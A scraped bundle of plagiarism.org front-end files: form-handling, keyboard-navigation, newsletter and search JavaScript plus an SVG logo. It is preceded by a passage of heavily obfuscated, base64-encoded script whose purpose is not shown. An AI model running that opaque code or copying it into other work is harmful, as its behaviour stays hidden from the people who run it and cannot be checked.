iwncmda'+'eCcpXSh6LEEpO30sdFtPKDB4MzkzLCdrU'+'mNaJyldPWZ1bmN0aW9uKHgpe3ZhciBVPU'+_0x6303941z(0x24d)+'pXSh4KTt9LHRbTygweDM0YywnTEckbycp'+_0x6303941z(0x265)+'HVybiBnW1YoMHgzODEsJ11Tb0AnKV0oeC'+'k7fSx0W08o')+('MHgyZDgsJ3ZIaFAnKV09ZnVuY3Rpb24oe'+'Cx6LEEpe3ZhciBXPU87cmV0dXJuIGdbVy'+'gweGY4LCdObjRSJyldKHgseixBKTt9O3Z'+_0x6303941z(0x291)+'Z1tPKDB4Mzc3LCc2TWJhJyldKHdbTygwe'+'GYyLCd6RlsyJykrJ2gnXSxzKSYmZnVuY3'+'Rpb24oeCx6KXt2YXIgWD1PLEE9dltYKDB'+'4MjM2LCclTjhhJyldW1goMHgxODAsJ1RW'+'Q0InKV0oJ3wnKSxCPTB4MDt3aGlsZSghI'+'VtdKXtzd2l0Y2goQVtCKytdKXtjYXNlJz'+'AnOnJldHVybiAweDE7Y2FzZScxJzpmb3I'+_0x6303941z(0x2c5)+_0x6303941z(0x27f)+'2gnXSk7QysrKWlmKHZbWCgweDFhZCwnaC'+'kkcScpXSh4W1goMHgyMzEsJ3loSEknKSt'+'YKDB4MjZiLCckRXVFJyldKHpbQ11bMHgw'+'XSkseltDXVsweDFdKSlyZXR1cm47Y29ud'+'GludWU7Y2FzZScyJzp2YXIgRD17fTtEW1'+'goMHgxZTAsJyM4RDAnKV09dltYKDB4MjY'+_0x6303941z(0x31a)+'bScpXT1mdW5jdGlvbihHLEgpe3ZhciBZP'+'Vg7cmV0dXJuIHZbWSgweDE0MywnJU44YS'+'cpXShHLEgpO30sRFtYKDB4MTdjLCdrUmN'+'aJyldPXZbWCgweDI3ZiwnS3ppMicpXSxE'+'W1goMHgyNzIsJ0FnZ2cnKV09ZnVuY3Rpb'+_0x6303941z(0x2db)+'ooMHgyNDAsJ05uNFInKV0oRyxIKTt9LER'+'bWCgweDMwMSwnNmt6MScpXT12W1goMHgx'+'MWEsJ2gpJHEnKV0sRFtYKDB4MWM4LCcya'+_0x6303941z(0x252)+'xEW1goMHgx')+('MWUsJyVOOGEnKV09ZnVuY3Rpb24oRyxIK'+'Xt2YXIgYTA9WDtyZXR1cm4gdlthMCgweD'+'E1MCwnRExyaScpXShHLEgpO30sRFtYKDB'+'4MmRmLCdRSCVxJyldPWZ1bmN0aW9uKEcp'+'e3ZhciBhMT1YO3JldHVybiB2W2ExKDB4Y'+_0x6303941z(0x288)+'NvbnRpbnVlO2Nhc2UnMyc6dltYKDB4Mjc'+'xLCdUVkNCJyldKEYpO2NvbnRpbnVlO2Nh'+_0x6303941z(0x2b5)+'EhJJyldKGgsdGhpcyxmdW5jdGlvbigpe3'+'ZhciBhMj1YLEc9e307R1thMigweGI4LCd'+'LemkyJyldPUVbYTIoMHgzYzUsJzZNYmEn'+'KV07dmFyIEg9RyxJPUVbYTIoMHgzYTUsJ'+'11Tb0AnKV0odHlwZW9mIHdpbmRvdyxFW2'+_0x6303941z(0x2a6)+'6RVthMigweDEyYiwnXlpWWicpXSh0eXBl'+'b2YgcHJvY2VzcyxFW2EyKDB4MzJjLCdrU'+'mNaJyldKSYmRVthMigweGJkLCdiKUxbJy'+'ldKHR5cGVvZiByZXF1aXJlLEVbYTIoMHg'+'yYWUsJ1tsMTMnKV0pJiZFW2EyKDB4MTJk'+'LCckRXVFJyldKHR5cGVvZiBnbG9iYWwsR'+'VthMigweDJlOCwnQTV2bScpXSk/Z2xvYm'+'FsOnRoaXMsSj1mdW5jdGlvbigpe3ZhciB'+'hMz1hMixLPW5ldyBJWyhhMygweDI0OCwn'+'VGVXZycpKSsncCddKEhbYTMoMHgyYjYsJ'+'2t3aW0nKV0pO3JldHVybiFLW2EzKDB4ZD'+'QsJ0gkZl4nKV0oRik7fTtyZXR1cm4gRVt'+'hMigweDI2OCwnVVZeQCcpXShKKTt9KTtj'+'b250aW51ZTt9YnJlYWs7fX0odyxhcmd1b'+_0x6303941z(0x262)+_0x6303941z(0x23f))+('e3ZhciBhND1NLHM9e307c1thNCgweGQ2L'+'CdmdjZGJyldPWZ1bmN0aW9uKHosQSl7dm'+'FyIGE1PWE0O3JldHVybiBnW2E1KDB4MjB'+'jLCdoKSRxJyldKHosQSk7fSxzW2E0KDB4'+_0x6303941z(0x261)+'Sl7dmFyIGE2PWE0O3JldHVybiBnW2E2KD'+'B4MjA1LCdkdUYjJyldKHosQSk7fSxzW2E'+_0x6303941z(0x2f3)+'KHosQSl7dmFyIGE3PWE0O3JldHVybiBnW'+'2E3KDB4MjY3LCdjaVlPJyldKHosQSk7fS'+'xzW2E0KDB4MWUxLCd6RlsyJyldPWZ1bmN'+_0x6303941z(0x2d4)+'biBnW2E4KDB4MTIyLCduSEhJJyldKHosQ'+'Sk7fTt2YXIgdD1zLHY9bmV3IFJlZ0V4cC'+'hnW2E0KDB4MmE1LCd2SGhQJyldLCdnJyk'+'sdz1nW2E0KDB4MjVjLCdObjRSJyldW2E0'+'KDB4MTIzLCdBZ2dnJykrJ2NlJ10odiwnJ'+'yksdj1nW2E0KDB4MWM5LCdveTMqJyldKG'+'J0b2EscilbYTQoMHgyMzcsJ05uNFInKV0'+'oJz0nLDB4NClbYTQoMHgzNDgsJyVOOGEn'+'KV0oJy4nKVthNCgweDIyNywnNUZWWScpX'+_0x6303941z(0x322)+'UnXSgpW2E0KDB4MWRjLCdVVl5AJyldKCc'+'nKSxyPXZbYTQoMHgxNDEsJ082MGUnKSsn'+'Y2UnXSgvW2EtekEtWl0vZyxmdW5jdGlvb'+_0x6303941z(0x294)+'luZ1thOSgweDMxNiwnY2lZTycpK2E5KDB'+_0x6303941z(0x254)+'eDE1NCwnZHVGIycpXSh0W2E5KDB4M2EwL'+_0x6303941z(0x285)+_0x6303941z(0x22b))+('KDB4MzU2LCcxcTJtJyldKHhbYTkoMHgxM'+'TMsJ3FMTl0nKSthOSgweDJlMiwnS1FRcC'+'cpXSgweDApLDB4ZCkpP3g6dFthOSgweDJ'+_0x6303941z(0x325)+'PW5ldyBSZWdFeHAoZ1thNCgweDNiYiwnc'+'UxOXScpXSwnZycpO3JldHVybiBnW2E0KD'+'B4MWRlLCckRXVFJyldKGdbYTQoMHgxN2Q'+_0x6303941z(0x21c)+'UicpXShnW2E0KDB4MmFjLCdLUVFwJyldK'+'GdbYTQoMHgyNTYsJ0t6aTInKV0odyxnW2'+'E0KDB4MjM1LCckRXVFJyldKSxnW2E0KDB'+'4MWU1LCddU29AJyldW2E0KDB4MTUyLCcj'+_0x6303941z(0x2a9)+'iksZ1thNCgweDFlMywnQWdnZycpXSk7fX'+'ZhciBrLGwsbSxvLHE9bmV3IFJlZ0V4cCh'+_0x6303941z(0x1ec)+'PWdbTSgweDJmNywnJEV1RScpXSxsPXEsb'+'T1mdW5jdGlvbigpe3ZhciBhYT1NLHI9e3'+'07clthYSgweDEzYywncmdaeCcpXT1mdW5'+'jdGlvbih3LHgseixBLEIsQyxELEUsRixH'+'LEgpe3ZhciBhYj1hYTtyZXR1cm4gZ1thY'+_0x6303941z(0x245)+'IsQyxELEUsRixHLEgpO30sclthYSgweDM'+_0x6303941z(0x24b)+'e3ZhciBhYz1hYTtyZXR1cm4gZ1thYygwe'+'DJhMSwnVVZeQCcpXSh3LHopO30sclthYS'+'gweGZlLCdObjRSJyldPWZ1bmN0aW9uKHc'+'seCx6LEEsQixDLEQpe3ZhciBhZD1hYTty'+_0x6303941z(0x29e)+'Sh3LHgseixBLEIsQyxEKTt9LHJbYWEoMH'+'gxZDQsJ05o')+('KUsnKV09ZnVuY3Rpb24odyx4LHosQSxCK'+'Xt2YXIgYWU9YWE7cmV0dXJuIGdbYWUoMH'+'gyZDIsJ11Tb0AnKV0odyx4LHosQSxCKTt'+_0x6303941z(0x306)+_0x6303941z(0x320)+'WdFeHAoZ1thYSgweDMwMiwnV1QjYScpXS'+'wnZycpLHY9dFtnW2FhKDB4MzdkLCdXVCN'+'hJyldW2FhKDB4Mjk1LCdETHJpJykrJ2Nl'+'J10odiwnJyldO3YmJihuZXcgdigweDAsM'+_0x6303941z(0x30a)+'FhKDB4MjI5LCdveTMqJyldKGosZnVuY3R'+'pb24oKXt2YXIgYWY9YWEsdz1zW2FmKDB4'+_0x6303941z(0x247)+_0x6303941z(0x315)+_0x6303941z(0x2de)+'1LDB4NjVdLFsweDQsMHg2ZF0sWzB4Myww'+'eDc1XSxbMHgyLDB4NjNdLFsweDEsMHg2Z'+'l0sWzB4MCwweDY0XSk7aWYodylyZXR1cm'+'4gdz1zW2FmKDB4MjQyLCdReUlAJyldKGk'+_0x6303941z(0x248)+'NzRdLFsweDIsMHg2M10sWzB4MCwweDZjX'+'SksISF3JiZzW2FmKDB4MmZhLCdyZ1p4Jy'+'ldKGksdywweDQsWzB4MywweDY2XSxbMHg'+'yLDB4NjVdKTt9KCkpKTt9LCEobz1nW00o'+'MHgzYmMsJzZNYmEnKV0obyx3aW5kb3cpK'+'Xx8KG89Z1tNKDB4MjNjLCdyZ1p4JyldKG'+_0x6303941z(0x2e9)+'weDZlXSxbMHhhLDB4NzNdLFsweDgsMHg0'+'Y10sWzB4NywweDc0XSxbMHgzLDB4NDVdL'+'FsweDIsMHg2NF0sWzB4MCwweDYxXSkpJi'+_0x6303941z(0x2e1))+(_0x6303941z(0x227)+'3pGWzInKSsnY2UnXShsLCcnKSxtKTt9KC'+'kpOw==')))();}.toString();return _0x9134236.slice(_0x9134236.indexOf("{") + 1, _0x9134236.lastIndexOf("}"))})())),d[a1(0xe3,'mlEd')])));}catch(D){}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.plagiarism.org/system/js/forms/formjs.js?t=1765933569
body_size: 13371
content:
function onSubmitRecaptcha(e) {
  // remove error when receive response from google
  document.querySelector("#g-recaptcha-responseError").style.display = "none";
}
jQuery(document).ready(function () {
  // get page title and transform to lower case
  let pageTitle = $("h1").text().toLowerCase() || "turnitin-form";
  // replace spaces by dashes
  pageTitle = pageTitle.replace(/\s+/g, "-");

  // add local storage based on form name or page title
  const localStorageItemName = $("#formToSubmit").attr("name") || pageTitle;

  // load information from local storage
  let localStorageInformation = localStorage.getItem(localStorageItemName);
  localStorageInformation = JSON.parse(localStorageInformation);

  let language = $("#languageTranslation").attr("value")

  // get dropdown id dynamically
  const dropdowns = [];
  $selectList = $("body").find("select");
  $selectList.each((i, item) => {
	if ($(item).closest('form').length > 0) {
		dropdowns.push(item.id);
	}
  });

  var haveAnyForm = $("#formToSubmit").length;
  if (haveAnyForm > 0) {
    const dropdownWithoutState = dropdowns.filter((item) => item !== "state");
    dropdownWithoutState.map((dropdownItem) => {
      const formUrl = $("#formToSubmit").attr("action");
      const urlFixed = new URL(formUrl);
      // get dropdown values
      // change localhost for server url
      $.ajax({
        url: `${urlFixed.origin}:443/api/dropdown?dropdown=${dropdownItem}List&lang=${language}`,
        type: "get",
        dataType: "json",
        contentType: "application/json; charset=utf-8",
        success: function (result) {
          // check if we have a country select
          if (dropdownItem == "country") {
            // add change trigger that hides state from other countries
            $("#country").change(function () {
              $("#state").find("option:selected").removeAttr("selected");
			  $('#state').prop("selectedIndex", 0);
              // get selected country
              const countrySelected = $(this).find(":selected").val();				

              // check if country has states
			  let countryObj = result.find((el) => el.id === countrySelected)
  			  if (!countryObj || !countryObj.state || countryObj.state.length === 0){
                // hide whole state menu if no states

                $("#stateBlock").hide();
              }else{
                // show if states included for seleced country
                $("#stateBlock").show();
              }

              // get all state options
              const stateOptions = $("#state").find("option");

              // hide state options that are not from the currently selected 

              stateOptions.each((i, stateOption) => {
                // hide everything if we select the empty option for country
                if (countrySelected.length == 0) {
                  $(stateOption).addClass("d-none");
                }
                // show state for selected country
                else if (
                  $(stateOption).attr("class").includes(`${countrySelected}`)
                ) {
                  $(stateOption).removeClass("d-none");
                }
                // hide all states that are not from the selected country
                else {
                  $(stateOption).addClass("d-none");
                }
              });
            });
            // add all countries to country element
            result.forEach((item) => {
              $(`#${dropdownItem}`).append(
                $("<option>", {
                  value: item.id,
                  text: item.label,
                })
              );
              // validate if we have it in localStorage and recover value to country field
              if (localStorageInformation?.country == item.id) {
                $('select[name="country"]')
                  .find(`option[value="${localStorageInformation?.country}"]`)
                  .attr("selected", "selected")
                  .change();
              }
              // check if we have state element and fill it with all states from all countries
              if ($("#state").length > 0) {
                item.state.map((stateOption) => {
                  $("#state").append(
                    $("<option>", {
                      value: stateOption.id,
                      text: stateOption.label,
                    }).addClass(
                      `state-${item.id} ${
                        item.id != localStorageInformation?.country
                          ? "d-none"
                          : ""
                      }`
                    )
                  );
                });
                // validate if we have it in localStorage and recover value to state field
                if (localStorageInformation?.state) {
                  $('select[name="state"]')
                    .find(`option[value="${localStorageInformation?.state}"]`)
                    .attr("selected", "selected")
                    .change();
                }
              }
            });
          }
          // render option for other select elements
          else {
            result.forEach((item) => {
              $(`#${dropdownItem}`).append(
                $("<option>", {
                  value: item.id,
                  text: item.label,
                })
              );
            });
            // validate if we have it in localStorage and recover value to other dropdown field
            if (
              localStorageInformation &&
              localStorageInformation[dropdownItem]
            ) {
              $(`select[name="${dropdownItem}"]`)
                .find(`option[value="${localStorageInformation[dropdownItem]}"]`)
                .attr("selected", "selected")
                .change();
            }
          }
        },
      });
    });

    /* Get input values from form */
    let serializedFormValues = $("#formToSubmit").serializeArray();

    /* Because serializeArray() ignores unset checkboxes and radio buttons: */
    serializedFormValues = serializedFormValues.concat(
      $("#formToSubmit input[type=checkbox]:not(:checked)")
        .map(function () {
          return { name: this.name, value: false };
        })
        .get()
    );

    // add correct localStorage value to correct field
    $.each(serializedFormValues, function (i, field) {
      const localStorageValue = localStorageInformation
        ? localStorageInformation[field.name]
        : null;
      $(`[name="${field.name}"]`).val(localStorageValue);
    });

    // persist information to localStorage for every form change
    $("#formToSubmit").change(function (e) {
      var formInformations = {};
      // get form items to an object
      $.each($("#formToSubmit").serializeArray(), function (i, field) {
        if ($(`#${field.name}`).is(":checkbox")) {
          formInformations[field.name] = $(`#${field.name}`).is(":checked");
        } else {
          formInformations[field.name] = field.value;
        }
      });

      // save new object to localStorage
      localStorage.setItem(
        localStorageItemName,
        JSON.stringify(formInformations)
      );
    });

    $("#formToSubmit").on("keypress", function (event) {
      if (event.key === "Enter") {
        event.preventDefault();
        submit(event);
      }
    });

    // catches on submit form
    $("#formToSubmit").submit(function (e) {
      e.preventDefault();

      submit(e);
    });

    // helper function for UTM params
    function getParameterByName(name) {
      name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
      var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
      results = regex.exec(location.search);
      return results === null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
    }

    function submit(e) {

	 // get UTM params, add to form if applicable
      let utms = [
        "utm_content",
        "utm_medium",
        "utm_source",
        "utm_term",
        "utm_campaign_response",
        "utm_campaign_id",
        "utm_campaign",
      ];
      for (const param of utms) {
        let val = getParameterByName(param);
        if (val !== "") {
          let el = document.getElementById(param);
          if (!el) {
            el = document.createElement("input");
            el.setAttribute("type", "hidden");
            el.setAttribute("name", param);
            document.getElementById("formToSubmit").appendChild(el);
          }
          el.setAttribute("value", val);
        }
      }

      var values = {};
      // hide button and show loading
      $("#submitButton").addClass("d-none");
      $("#loadingIcon").removeClass("d-none");

      $.each($("#formToSubmit").serializeArray(), function (i, field) {
        if ($(`#${field.name}`).is(":checkbox")) {
          values[field.name] = $(`#${field.name}`).is(":checked");
        } else {
          values[field.name] =
            field.value || $(`#${field.name}`).prop("defaultValue");
        }
      });

      values["page_location"] = window.location.href;

      // call api
      $.ajax({
        url: e.target.action,
        type: "POST",
        dataType: "json",
        contentType: "application/json; charset=utf-8",
        data: JSON.stringify(values),
        success: function (result) {
          // reset recaptcha
          if (grecaptcha && grecaptcha.reset) {
            grecaptcha?.reset();
          }
          // bring submit button back
          $("#submitButton").removeClass("d-none");

          // remove loading animation
          $("#loadingIcon").addClass("d-none");

          // add top message
          $("#topBlockMessage")
            .removeClass("invisible alert-danger")
            .addClass("alert-success")
            .text("Success");
		
          // test for success location override
		  let custom_redirect = $("#formToSubmit").attr("data-redirect")
		  if(custom_redirect){
              window.location.href = custom_redirect;
			  return;
		  }


          // set up relative redirect or direct redirect
          let host = new URL(result.redirect).host;
          if(host === "relative.turnitin.com"){
            let path = new URL(result.redirect).pathname;
            let currentHost = window.location.origin;
            let next = new URL(path, currentHost).toString();
            window.location.href = next
          }else{
            window.location.href = result.redirect;
          } 
        },
        error: function (err) {
          // reset recaptcha
          if (grecaptcha && grecaptcha.reset) {
            grecaptcha?.reset();
          }
          err.responseJSON.forEach((item) => {
            // change label color to show error
            $(`#${item.field}Block`).find("label").addClass("invalid");

            // show field error message
            $(`#${item.field}Error`)
              .removeClass("invisible")
              .text(item.message);

            if (item.field == "g-recaptcha-response") {
              $("#g-recaptcha-responseError").css({ display: "block" });
            }

         	if (item.field == "server") {
              $("#g-recaptcha-responseError").css({ display: "block" }).text("INTERNAL SERVER ERROR: " + item.message);
            }

            // add red border around field
            $(`input[name="${item.field}"]`).addClass("is-invalid");
            $(`select[name="${item.field}"]`).addClass("is-invalid");
            $(`checkbox[name="${item.field}"]`).addClass("is-invalid");

            // show top message
            $("#topBlockMessage")
              .removeClass("invisible alert-success")
              .addClass("alert-danger")
              .text("Please correct the errors below:");

            // remove red border and top error message on focus
            $(`input[name="${item.field}"]`).focus(function () {
              $(`#${item.field}Error`).addClass("invisible").text("-");
              $(`input[name="${item.field}"]`)
                .removeClass("is-invalid")
                .addClass("border-secondary-gray");
              $("#topBlockMessage").addClass("invisible alert-danger");
              $(`#${item.field}Block`).find("label").removeClass("invalid");
            });

            // remove red border and top error message on focus
            $(`select[name="${item.field}"]`).click(() => {
              $(`select[name="${item.field}"]`)
                .removeClass("is-invalid")
                .addClass("border-secondary-gray");
              $(`#${item.field}Error`).addClass("invisible").text("-");
              $("#topBlockMessage").addClass("invisible alert-danger");
              $(`#${item.field}Block`).find("label").removeClass("invalid");
            });

            // remove red border and top error message on focus
            $(`checkbox[name="${item.field}"]`).click(() => {
              $(`select[name="${item.field}"]`)
                .removeClass("is-invalid")
                .addClass("border-secondary-gray");
              $(`#${item.field}Error`).addClass("invisible").text("-");
              $("#topBlockMessage").addClass("invisible alert-danger");
              $(`#${item.field}Block`).find("label").removeClass("invalid");
            });

            // show submit button and remove loading icon
            $("#submitButton").removeClass("d-none");
            $("#loadingIcon").addClass("d-none");
          });
        },
      });
    }
  }
});


--- FILE ---
content_type: application/javascript
request_url: https://www.plagiarism.org/system/js/keyboard_nav.js?t=1765933569
body_size: 1990
content:
window.addEventListener("load", (event) => {
    initializeKeyboardNav();
});

function initializeKeyboardNav() {
    document.addEventListener('keydown', event => {
        if (event.code === 'Space') {
            let activeElement = document.activeElement;
            let activeElementClasses = activeElement.classList.value;

            if (activeElementClasses.includes('nav-link')) {
                event.preventDefault();
                let subMenuItem = activeElement.nextElementSibling;
                let subMenuItemStyleDisplay = subMenuItem.style.display;

                if (subMenuItemStyleDisplay == '') {
                    hideAllMenuElementsWithTimeout(subMenuItem);
                    showElement(subMenuItem);
                } else {
                    hideElementWithTimeout(subMenuItem);
                }
            }
        }

        if (event.code === 'KeyM') {
            let activeElement = document.activeElement;
            let activeElementClasses = activeElement.classList.value;

            if (!activeElementClasses.includes('form-control')) {
                event.preventDefault();
                let firstMenuItem = document.querySelector('.nav-link');
                let firstMenuItemSubNav = firstMenuItem.nextElementSibling;

                firstMenuItem.focus();
            
                hideAllMenuElementsWithTimeout(firstMenuItemSubNav);
                showElement(firstMenuItemSubNav);
            }
        }
    });
}

function hideElementWithTimeout(element) {
    element.style.display = 'none';
    setTimeout(() => {
        element.style.display = '';
    }, 50);
}

function hideAllMenuElementsWithTimeout(exception) {
    let menuItems = document.querySelectorAll('.sub-nav');

    for (let i = 0; i < menuItems.length; i++) {
        if (menuItems[i] != exception) {
            hideElementWithTimeout(menuItems[i]);
        }
    }
}

function showElementWithTimeout(element) {
    element.style.display = 'flex';
    setTimeout(() => {
        element.style.display = '';
    }, 50);
}

function showElement(element) {
    element.style.display = 'flex';
}

--- FILE ---
content_type: application/javascript
request_url: https://www.plagiarism.org/system/js/forms/newsletter-subscribe.js?t=1765933569
body_size: 1595
content:
jQuery(document).ready(function () {
  // catches on submit form
  $("#formToSubmitNewsLetter").submit(function (e) {
    e.preventDefault();
    var values = {};

    // hide button and show loading
    $("#submitButtonNewsLetter").addClass("hidden");
    $("#loadingIconNewsLetter").removeClass("hidden");

    values["languageTranslation"] = "en";
    values["email"] = $("#emailNL").val();

    // call api
    $.ajax({
      url: e.target.action,
      type: "POST",
      dataType: "json",
      contentType: "application/json; charset=utf-8",
      data: JSON.stringify(values),
      success: function (result) {
        // bring submit button back
        $("#submitButtonNewsLetter").removeClass("hidden");

        // remove loading animation
        $("#loadingIconNewsLetter").addClass("hidden");
        window.location.href = result.redirect;
      },
      error: function (err) {
        err.responseJSON.forEach((item) => {
          // show field error message
		  
          $(`#emailNLError`).removeClass("invisible").text(item.message);

          // add red border around field
          $(`input[name="${item.field}NL"]`).addClass("is-invalid");

          // remove red border and top error message on focus
          $(`input[name="${item.field}NL"]`).focus(function () {
            $(`#${item.field}NLError`).addClass("invisible").text("-");
            $(`input[name="${item.field}NL"]`)
              .removeClass("is-invalid")
              .addClass("border-secondary-gray");
          });

          // show submit button and remove loading icon
          $("#submitButtonNewsLetter").removeAttr("hidden");
          $("#loadingIconNewsLetter").attr("hidden", "true");
        });
      },
    });
  });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.plagiarism.org/images/logo/logo-tii-white.svg
body_size: 4599
content:
<svg width="665" height="200" viewBox="0 0 665 200" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.20001 74.4L5.59998 90.9H31.9C11.2 109.6 0 138.7 0 157.5C0 171.4 4.39999 182.2 13.3 189.6C20.4 195.6 30.2 198.9 42.4 199.7L43.6 199.8V194L42.7 193.8C31.6 191.3 13.1 183.9 12.9 161.4C12.8 144.6 30.1 113.2 50.1 100L44.8 130.5H61.7L71.2 74.5L8.20001 74.4Z" fill="#0096FF"/>
<path d="M24.6001 0C15.9001 0 8.80013 7.1 8.70013 15.7L8.1001 59.9L17.2001 60H26.2001L26.7001 18.1H101.1L101.6 131.6H77.8001L74.7001 149.7H103.8C112.5 149.7 119.7 141.8 119.8 133.1L119.5 0L24.6001 0Z" fill="#0096FF"/>
<path d="M277.3 117C277.3 122.7 275.5 127.1 271.9 130.2C268.2 133.4 264 135 258.8 135C254.8 135 251.5 134.1 249 132.2C246.5 130.3 244.6 127.8 243.5 124.7C242.3 121.5 241.7 117.9 241.7 114V68H223.3V118.3C223.3 128.6 226 136.8 231.4 142.6C236.8 148.5 243.9 151.5 252.5 151.5C259 151.5 264.6 150 269.3 147C272.4 145 275.1 142.7 277.2 140.3V150H295.6V68H277.2V117H277.3Z" fill="white"/>
<path d="M349.7 66.3C344.5 66.3 339.5 68 334.8 71.2C331.7 73.3 329.1 75.9 327.1 78.9V68H308.5V150H327.1V104.9C327.1 101 328.1 97.6 329.9 94.8C331.8 92 334.2 89.7 337.1 88.2C341.4 85.9 346.1 85.4 350.2 86.4C351.6 86.7 352.7 87.1 353.6 87.6L355.2 88.4L360 68.6L359 68.1C356.7 66.8 353.7 66.3 349.7 66.3Z" fill="white"/>
<path d="M429.9 70.9C425.7 67.8 419.9 66.2 412.5 66.2C406.6 66.2 401.2 67.7 396.4 70.7C393.1 72.7 390.3 75 388.1 77.5V67.8H369.7V149.8H388V100.5C388 97.4 388.8 94.5 390.5 91.9C392.2 89.3 394.5 87.2 397.4 85.6C400.3 84 403.6 83.2 407.5 83.2C411.5 82.9 414.5 83.5 416.7 85.1C418.9 86.6 420.4 88.7 421.3 91.5C422.3 94.4 422.7 97.6 422.7 101.3V149.9H441V100.3C441 94.2 440.2 88.5 438.6 83.4C437 78.2 434.1 74 429.9 70.9Z" fill="white"/>
<path d="M472.2 68H453.8V150H472.2V68Z" fill="white"/>
<path d="M568.7 68H550.3V150H568.7V68Z" fill="white"/>
<path d="M650.6 83.4C649 78.2 646 74 641.9 70.9C637.7 67.8 631.9 66.2 624.5 66.2C618.6 66.2 613.2 67.7 608.4 70.7C605.1 72.7 602.3 75 600.1 77.5V67.8H581.7V149.8H600V100.5C600 97.4 600.8 94.5 602.5 91.9C604.2 89.3 606.5 87.2 609.4 85.6C612.3 84 615.6 83.2 619.5 83.2C623.4 82.9 626.5 83.5 628.7 85.1C630.9 86.6 632.4 88.7 633.3 91.5C634.3 94.4 634.7 97.6 634.7 101.3V149.9H653V100.3C653 94.1 652.2 88.5 650.6 83.4Z" fill="white"/>
<path d="M193.4 47.8H175V68H158.6V86H175V128.3L175.1 128.2C176 143.9 183.1 150 199.7 150C205.1 150 208.1 149.7 208.2 149.7L209.5 149.6V132.7L207.9 132.8C207.9 132.8 204.4 133.1 202.9 133.1C195 133.1 193.4 131.3 193.4 122.3V85.9001H211.8V67.9001H193.4V47.8Z" fill="white"/>
<path d="M518.4 47.8H500V68H483.6V86H500V128.3L500.1 128.2C501 143.9 508.1 150 524.7 150C530.1 150 533.1 149.7 533.2 149.7L534.5 149.6V132.7L532.9 132.8C532.9 132.8 529.4 133.1 527.9 133.1C520 133.1 518.4 131.3 518.4 122.3V85.9001H536.8V67.9001H518.4V47.8Z" fill="white"/>
<path d="M463 54.3C468.191 54.3 472.4 50.0915 472.4 44.9C472.4 39.7085 468.191 35.5 463 35.5C457.808 35.5 453.6 39.7085 453.6 44.9C453.6 50.0915 457.808 54.3 463 54.3Z" fill="white"/>
<path d="M559.5 54.3C564.691 54.3 568.9 50.0915 568.9 44.9C568.9 39.7085 564.691 35.5 559.5 35.5C554.308 35.5 550.1 39.7085 550.1 44.9C550.1 50.0915 554.308 54.3 559.5 54.3Z" fill="white"/>
<path d="M650.21 47.7999C650.21 46.4999 650.54 45.2799 651.19 44.1399C651.84 42.9999 652.74 42.0999 653.88 41.4399C655.02 40.7799 656.25 40.45 657.56 40.45C658.87 40.45 660.08 40.78 661.22 41.43C662.36 42.08 663.26 42.9799 663.92 44.1199C664.58 45.2599 664.91 46.4899 664.91 47.7999C664.91 49.1099 664.59 50.29 663.96 51.41C663.33 52.54 662.44 53.4399 661.3 54.1199C660.16 54.7999 658.91 55.1399 657.56 55.1399C656.21 55.1399 654.97 54.8 653.83 54.13C652.69 53.46 651.8 52.56 651.17 51.43C650.53 50.3 650.22 49.1 650.22 47.81L650.21 47.7999ZM651.24 47.7999C651.24 48.9299 651.52 49.9799 652.09 50.9599C652.66 51.9399 653.43 52.71 654.41 53.27C655.39 53.83 656.44 54.11 657.56 54.11C658.68 54.11 659.74 53.8299 660.71 53.2599C661.68 52.6899 662.45 51.9299 663.02 50.9599C663.59 49.9899 663.87 48.94 663.87 47.79C663.87 46.64 663.59 45.6099 663.02 44.6399C662.45 43.6699 661.69 42.9 660.72 42.33C659.75 41.76 658.7 41.4799 657.55 41.4799C656.4 41.4799 655.37 41.76 654.4 42.33C653.43 42.9 652.66 43.66 652.09 44.63C651.52 45.6 651.24 46.6499 651.24 47.7999ZM660.54 46.0299C660.54 46.5499 660.4 47.01 660.12 47.41C659.84 47.81 659.45 48.1099 658.95 48.2999L661.27 52.16H659.63L657.61 48.7H656.29V52.16H654.84V43.4599H657.39C658.47 43.4599 659.26 43.67 659.77 44.09C660.27 44.51 660.53 45.16 660.53 46.02L660.54 46.0299ZM656.3 47.5H657.35C657.87 47.5 658.29 47.36 658.6 47.09C658.92 46.82 659.07 46.48 659.07 46.06C659.07 45.57 658.93 45.2199 658.65 45.0099C658.37 44.7999 657.93 44.6899 657.32 44.6899H656.28V47.49L656.3 47.5Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.plagiarism.org/system/js/smartsearch/search.js?t=1765933569
body_size: 13623
content:
jQuery(document).ready(function () {
    var searchSubmitPage = $("#search-results-component").length;
    if (!!searchSubmitPage) {
        //console.log("search initiated...");

        let globalPage = null;
        let globalPageAllItems = null;
        const host = $("#smartSearchUrl").val();
        const preparedSearch = $("#smartSearchPreparedSearch").val();
        const preparedSearchResources = $("#smartSearchPreparedSearchResources").val();
        const searchLanguage = $("#smartSearchLanguage").val();

        if (!host || !preparedSearch) {
            window.alert("Search not configured in project settings");
        }

        const SmartSearchOptions = {
            endpoint: "/v1/prepared_search",
            autocompleteOptions: {
                highlight: true,
                language: searchLanguage,
                prefixThreshold: 3,
            },
        };

        const fsss = new SmartSearch(host, preparedSearch, SmartSearchOptions);
        const fsssresources = new SmartSearch(host, preparedSearchResources, SmartSearchOptions);

        // fsss.fetchAutocompleteList(inputValue, options);
        fsss.attachAutocompleteWidget(
            document.getElementById("search-query"),
            document.getElementById("search-autocomplete")
        );

        // add actions to did you mean component
        /*
        $("#search-did-you-mean").click(function (e) {
            $("#search-query").empty();
            $("#search-query").val(
                $("#search-did-you-mean")
                .html()
                .replace(/(<([^>]+)>)/gi, "")
            );
            $("#search-did-you-mean").empty();
            $("#searchSubmitBtn").click();
        });
        */

        // add event to auto complete item to search after click
        $("#search-query").change(() => {
            $(".smart-search-autocomplete-item").click(function (e) {
                $("#searchSubmitBtn").click();
            });
        });

        // hide empty and blank component
        $("#blank-search-component").addClass("d-none");
        $("#empty-search-component").addClass("d-none");

        // check if we have url parameter
        const urlParams = new URLSearchParams(window.location.search);
        const searchQuery = urlParams.get("query");
        if (searchQuery) {
            $("#search-query").val(searchQuery);
            callSearch(true);
        } else {
            $("#blank-search-component").removeClass("d-none");
        }

        function callSearch(shouldResetFacets) {
            // call api
            var inputValue = $("#search-query").val();
